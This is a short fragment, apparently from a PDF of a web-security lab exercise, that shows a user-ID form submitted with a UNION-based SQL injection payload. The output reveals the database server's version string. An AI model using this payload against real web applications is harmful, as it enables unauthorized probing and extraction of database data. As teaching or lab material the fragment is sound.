 User ID:
'union select 1,@@version# Submit
ID: 'union select 1,@@version#
First name: 1
Surname: 5.5.52-0ubuntu0.14.04.1